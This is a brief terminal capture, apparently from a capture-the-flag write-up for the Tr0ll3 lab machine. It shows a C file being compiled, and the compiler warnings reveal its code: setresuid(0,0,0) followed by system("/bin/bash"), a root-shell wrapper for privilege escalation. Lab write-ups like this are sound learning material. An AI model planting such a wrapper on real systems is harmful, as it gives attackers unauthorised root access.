 maleus@Tr0ll3:~$ gcc 123.c -o dont_even_bother
gcc 123.c -o dont_even_bother
123.c: In function ‘main’:
123.c:2:2: warning: implicit declaration of function ‘setresuid’ [-Wimplicit-function-declaration]
  setresuid(0, 0, 0);
  ^~~~~~~~~
123.c:3:2: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
  system("/bin/bash");
  ^~~~~~